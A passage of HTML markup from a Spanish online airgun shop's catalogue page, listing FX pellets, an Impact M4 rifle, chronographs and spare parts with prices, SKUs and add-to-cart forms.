		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-30 de 832 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="3040" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-90-o-35/balines-fx-35" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16922-home_default/balines-fx-35.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX .35"
				data-full-size-image-url = "https://europeairguns.com/16922-large_default/balines-fx-35.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" new">Nuevo</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-90-o-35/balines-fx-35" title="Balines FX .35" itemprop="name" content="Balines FX .35" class="product_name">Balines FX .35</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-90-o-35/balines-fx-35" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="3040" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">Balines FX .35</div>
				<meta itemprop="sku" content="FXP5539">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2749" data-id-product-attribute="10571" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-impact-m4" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14456-home_default/fx-impact-m4.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX IMPACT M4"
				data-full-size-image-url = "https://europeairguns.com/14456-large_default/fx-impact-m4.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-impact-m4" title="FX IMPACT M4" itemprop="name" content="FX IMPACT M4" class="product_name">FX IMPACT M4</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-impact-m4" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1851.5" />
				        <meta itemprop="highPrice" content="1851.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.851,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2749" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX IMPACT M4</p></div>
				<meta itemprop="sku" content="IM4">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2485" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/chrony/nuevo-fx-pocket-chronografo-v2" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13360-home_default/nuevo-fx-pocket-chronografo-v2.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Pocket Chronografo V2 A02"
				data-full-size-image-url = "https://europeairguns.com/13360-large_default/nuevo-fx-pocket-chronografo-v2.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/chrony/nuevo-fx-pocket-chronografo-v2" title="FX Pocket Chronografo V2 A02" itemprop="name" content="FX Pocket Chronografo V2 A02" class="product_name">FX Pocket Chronografo V2 A02</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/chrony/nuevo-fx-pocket-chronografo-v2" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="204.11" />
				        <meta itemprop="highPrice" content="204.11" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">204,11 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2485" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30105</p></div>
				<meta itemprop="sku" content="FX30105">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1958" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rapon-12x1" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9266-home_default/rapon-12x1.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Rapon 12x1"
				data-full-size-image-url = "https://europeairguns.com/9266-large_default/rapon-12x1.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rapon-12x1" title="Rapon 12x1" itemprop="name" content="Rapon 12x1" class="product_name">Rapon 12x1</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rapon-12x1" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.79" />
				        <meta itemprop="highPrice" content="6.79" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,79 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1958" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19330</p></div>
				<meta itemprop="sku" content="FX19330">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1349" data-id-product-attribute="7563" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-standard" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11227-home_default/liner-superior-standard.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Liner SUPERIOR Standard"
				data-full-size-image-url = "https://europeairguns.com/11227-large_default/liner-superior-standard.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-standard" title="Liner SUPERIOR Standard" itemprop="name" content="Liner SUPERIOR Standard" class="product_name">Liner SUPERIOR Standard</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/liner-superior-standard" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1349" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Liner SUPERIOR Standard</p></div>
				<meta itemprop="sku" content="BAJ">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="41" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-290g150ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16942-home_default/balines-fx-762-290g150ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 7.62 (2.90g)"
				data-full-size-image-url = "https://europeairguns.com/16942-large_default/balines-fx-762-290g150ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-290g150ud" title="Balines FX 7.62 (2.90g)" itemprop="name" content="Balines FX 7.62 (2.90g)" class="product_name">Balines FX 7.62 (2.90g)</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-290g150ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="41" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>2.90 gramos / 44.74 grains 150ud.</p></div>
				<meta itemprop="sku" content="FXP76230">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="39" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-16g" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16926-home_default/balines-fx-5522-16g.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 5.5/.22 16G"
				data-full-size-image-url = "https://europeairguns.com/16926-large_default/balines-fx-5522-16g.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-16g" title="Balines FX 5.5/.22 16G" itemprop="name" content="Balines FX 5.5/.22 16G" class="product_name">Balines FX 5.5/.22 16G</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-16g" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.57" />
				        <meta itemprop="highPrice" content="17.57" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,57 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="39" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>1.030 gramos / 15.89 grains 500ud.</p></div>
				<meta itemprop="sku" content="FXP5522">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="38" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-45--177-by-jsb" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16912-home_default/balines-fx-45--177-by-jsb.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 4.5 / .177 By JSB"
				data-full-size-image-url = "https://europeairguns.com/16912-large_default/balines-fx-45--177-by-jsb.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-45--177-by-jsb" title="Balines FX 4.5 / .177 By JSB" itemprop="name" content="Balines FX 4.5 / .177 By JSB" class="product_name">Balines FX 4.5 / .177 By JSB</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-45-o-177/balines-fx-45--177-by-jsb" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="13.25" />
				        <meta itemprop="highPrice" content="13.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">13,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="38" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>.547 gramos / 8.44 grains</p></div>
				<meta itemprop="sku" content="FXP5521">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2926" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-177-1034-gr" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16916-home_default/balines-fx-177-1034-gr.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX .177 10.34 gr"
				data-full-size-image-url = "https://europeairguns.com/16916-large_default/balines-fx-177-1034-gr.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-45-o-177/balines-fx-177-1034-gr" title="Balines FX .177 10.34 gr" itemprop="name" content="Balines FX .177 10.34 gr" class="product_name">Balines FX .177 10.34 gr</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-45-o-177/balines-fx-177-1034-gr" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2926" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>0.670 gramos / 10.34 grains</p></div>
				<meta itemprop="sku" content="FXP5561">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2841" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16749-home_default/bloque-principal-impact-m4.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque principal Impact M4 Neg"
				data-full-size-image-url = "https://europeairguns.com/16749-large_default/bloque-principal-impact-m4.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4" title="Bloque principal Impact M4 Neg" itemprop="name" content="Bloque principal Impact M4 Neg" class="product_name">Bloque principal Impact M4 Neg</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="278.88" />
				        <meta itemprop="highPrice" content="278.88" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">278,88 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2841" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20736</p></div>
				<meta itemprop="sku" content="FX20736">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2357" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/chrony/true-ballistic-chronografo-ce" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12661-home_default/true-ballistic-chronografo-ce.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "True Ballistic Chronografo CE"
				data-full-size-image-url = "https://europeairguns.com/12661-large_default/true-ballistic-chronografo-ce.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/chrony/true-ballistic-chronografo-ce" title="True Ballistic Chronografo CE" itemprop="name" content="True Ballistic Chronografo CE" class="product_name">True Ballistic Chronografo CE</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/chrony/true-ballistic-chronografo-ce" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="897" />
				        <meta itemprop="highPrice" content="897" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">897,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2357" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30104</p></div>
				<meta itemprop="sku" content="FX30104">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2206" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/enchufe-de-laton" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12254-home_default/enchufe-de-laton.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "enchufe de latón"
				data-full-size-image-url = "https://europeairguns.com/12254-large_default/enchufe-de-laton.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/enchufe-de-laton" title="enchufe de latón" itemprop="name" content="enchufe de latón" class="product_name">enchufe de latón</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/enchufe-de-laton" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="8.51" />
				        <meta itemprop="highPrice" content="8.51" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">8,51 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2206" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20927</p></div>
				<meta itemprop="sku" content="FX20927">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2190" data-id-product-attribute="8039" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/tapa-cargador-dynamic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12818-home_default/tapa-cargador-dynamic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tapa cargador Dynamic"
				data-full-size-image-url = "https://europeairguns.com/12818-large_default/tapa-cargador-dynamic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/tapa-cargador-dynamic" title="Tapa cargador Dynamic" itemprop="name" content="Tapa cargador Dynamic" class="product_name">Tapa cargador Dynamic</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/tapa-cargador-dynamic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="4.03" />
				        <meta itemprop="highPrice" content="4.03" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">4,03 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2190" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
